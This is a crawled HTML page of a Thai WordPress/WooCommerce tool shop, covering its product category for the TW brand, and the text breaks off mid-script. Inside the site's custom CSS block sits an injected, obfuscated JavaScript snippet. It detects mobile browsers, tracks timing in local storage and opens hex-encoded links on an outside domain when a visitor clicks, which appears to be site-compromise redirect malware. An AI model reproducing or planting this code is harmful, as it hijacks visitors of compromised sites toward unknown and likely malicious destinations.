

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toolswiz.com/product-category/brand/tw/
body_size: 39670
content:

Notice: Function register_block_patterns was called <strong>incorrectly</strong>. Could not register file &quot;/export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-content/plugins/woocommerce/packages/woocommerce-blocks/patterns/2e222cfb.php&quot; as a block pattern (&quot;Slug&quot; field missing) โปรดดู <a href="https://wordpress.org/documentation/article/debugging-in-wordpress/">การแก้ข้อผิดพลาดใน WordPress</a> สำหรับข้อมูลเพิ่มเติม (ข้อความนี้ถูกเพิ่มมาในรุ่น 6.0.0.) in /export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-includes/functions.php on line 5865
<!DOCTYPE html>
<html lang="th">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://toolswiz.com/xmlrpc.php" />
		<title>TW &#8211; ToolsWiz</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีด" href="https://toolswiz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีดความเห็น" href="https://toolswiz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด ToolsWiz &raquo; TW หมวดหมู่" href="https://toolswiz.com/product-category/brand/tw/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toolswiz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://toolswiz.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81619253985' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='maxstore-stylesheet-css' href='https://toolswiz.com/wp-content/themes/maxstore/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0' id='woocommerce-confirm-payment-jquery-form-js'></script>
<script type='text/javascript' id='woocommerce-confirm-payment-js-extra'>
/* <![CDATA[ */
var WCP = {"ajaxurl":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","check_order_nonce":"521456d790","current_date":"25-01-2026","i18n":{"maximum_upload_file":"\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 2 MB"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0' id='woocommerce-confirm-payment-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=374&search_query&page_uri=L3Byb2R1Y3QtY2F0ZWdvcnkvYnJhbmQvdHcv","keepOnlineRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=374&search_query&page_uri=L3Byb2R1Y3QtY2F0ZWdvcnkvYnJhbmQvdHcv","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.6' id='wp-statistics-tracker-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/bootstrap.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/customscript.js?ver=1.5.0' id='maxstore-theme-js-js'></script>
<link rel="https://api.w.org/" href="https://toolswiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toolswiz.com/wp-json/wp/v2/product_cat/374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toolswiz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toolswiz.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link href="https://fonts.googleapis.com/css?family=Kanit" rel="stylesheet">
<link rel="stylesheet" href="/wp-content/uploads/fonts/csprajad.css"/>
<link rel="stylesheet" href="/wp-content/uploads/fonts/boon-all.css"/>	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* front*/
#menu-main-navigation,#site-header,h1.page-title,.page-numbers{
	font-family: 'Kanit', sans-serif;
}
body{font-family:Boon!important;font-size:2em!important}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:red;background-color:transparent}.accordion-inner>ul>li>a{text-decoration:underline;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>a{color:#00f;text-decoration:none;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>ul>li>a{color:#000;text-decoration:none;font-size:1.1em;font-weight:700}#site-navigation{border-top:8px solid red;border-bottom:2px solid red}.dropdown-menu>li>a{font-size:1.3em}.rsrc-footer{border-top:1px solid red}.header-categories .accordion-toggle,.header-search-form button,#back-top span{background-color:#2d954f}.header-categories .accordion-toggle{font-size:18px}
#tab-description{color:#000;} 

.rsrc-header-text a{font-weight:bolder}
.rsrc-header-text h3{font-weight:bold}

figure,.woocommerce ul.products li.product{
	padding: 5px;
	border: 1px solid rgba(0, 0, 0, 0.13);
    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
}

.woocommerce-Price-currencySymbol{
    display: none;
}
.woocommerce-Price-amount.amount:after{
    content:"บาท"
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 